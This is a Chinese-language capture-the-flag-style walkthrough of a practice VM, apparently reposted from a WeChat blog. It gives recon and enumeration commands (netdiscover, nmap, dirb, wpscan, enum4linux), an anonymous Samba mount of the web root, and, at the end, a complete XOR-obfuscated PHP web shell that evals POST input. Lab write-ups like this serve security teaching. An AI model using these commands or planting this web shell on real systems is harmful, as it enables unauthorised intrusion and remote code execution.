本文,我们通过一个简单的靶场环境来说说常见渗透的思路吧!

导入靶场环境

我们首先下载靶场文件,并导入到vm中。

信息收集

将虚拟机的网络设置为桥接模式。保证和kali处于同一网段。

01 获取IP地址

现在我们需要知道目标主机的IP地址。我们在kali中用netdiscover工具扫描即可。

netdiscover -i eth0 -r 192.168.123.1/24

在上一步中,我们成功获得目标的IP地址。接下来我们需要对该IP进行端口扫描。命令如下

nmap -T4 -A 192.168.123.206

通过扫描,我们发现目标开启了ssh http 文件共享(可能) mysql等服务。

渗透测试

01 对web站点测试

我们访问IP地址,发现是个web站点。

dirb http://192.168.123.206

info.php phpmyadmin wp等敏感程序目录。

wpscan神器走一波。

wpscan --url http://192.168.123.206/wordpress/



02 samba服务

在刚才的扫描中,我们发现了目标开启了445端口。可能存在文件共享服务。我们可以利用enum4linux枚举运行samba的主机。命令如下:

enum4linux 192.168.123.206

聪明的你会发现,目标主机运行空密码登录。

聪明的你会发现,目标主机运行空密码登录。

挂载目录到本地。

mount -t cifs -o username=’’,password=’’ //192.168.123.206/share$ /mnt



03 柳暗花明又一村

通过对前面web站点的扫描,我们并没有得到有用的信息。但是通过smb服务,我们发现目标直接挂载到了站点目录。通过对站点目录的读取,我们顺利得到了数据库的配置文件。

phpmyadmin,成功登录

但是当我用账号查看wp的数据库却发现没有权限。

但是当我用账号查看wp的数据库却发现没有权限。

<?php

@error_reporting(0);

function Decrypt($data)

{

$key="5ca7cc00083ed022";

$bs="base64_"."decode";

$after=$bs($data."");

for($i=0;$i<strlen($after);$i++) {

$after[$i] = $after[$i]^$key[$i+1&15];

}

return $after;

}

$post=Decrypt(file_get_contents("php://input"));

@eval($post);

?>

注意

本文所题技术仅用学习参考,坚决反对一切危害网络安全的行为。造成后果自行承担,与本文无关。后台回复【靶场】获取文本靶场。

原文始发于微信公众号(kali笔记):浅谈常见渗透测试流程

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论